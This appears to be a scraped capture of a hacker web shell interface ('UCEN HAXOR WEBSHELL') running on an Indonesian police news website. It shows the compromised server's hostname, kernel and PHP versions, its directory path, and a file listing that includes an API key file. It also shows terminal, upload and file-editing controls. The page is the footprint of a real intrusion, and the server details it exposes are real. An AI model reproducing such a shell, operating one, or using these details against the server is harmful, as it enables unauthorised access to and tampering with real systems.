 tribratanews.sulsel.polri.go.id/
62
Punten: UCEN HAXOR WEBSHELL! - PRIV8 WEB SHELL ORB UCEN HAXOR BYPASS!
Windows-1251
Uname: Linux whm-sulsel.polri.go.id 3.10.0-862.14.4.el7.x86_64 #1 SMP Wed Sep 26 15:12:11 UTC 2018 x86_64
Server IP:
Php: 7.4.33 Safe mode: OFF Datetime: 2024-04-10 05:16:46
Hdd: 2762.15 GB Free: 1022.55 GB (37%)
Client IP:
Cwd: drwxr-xr-x [ root ] [ home ] Text
[ Files ] [ Logout ]
File manager
Name Size Modify Permissions Actions
[ . ] dir 2024-03-06 02:13:31 drwxr-xr-x Rename Touch
[ .. ] dir 2024-04-10 05:15:57 drwxr-xr-x Rename Touch
.htaccess 133 B 2024-03-06 02:13:31 -r--r--r-- Rename Touch Edit Download
apikey.pub 450 B 2021-05-21 20:38:04 -rw-r--r-- Rename Touch Edit Download
Delete >>
Change dir: Read file:
/home/tbnewssulsel/public_html/.well-known/amphtml/
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Terminal: Upload file: (Writeable)
Pilih File Tidak ada file yang dipilih
>> >>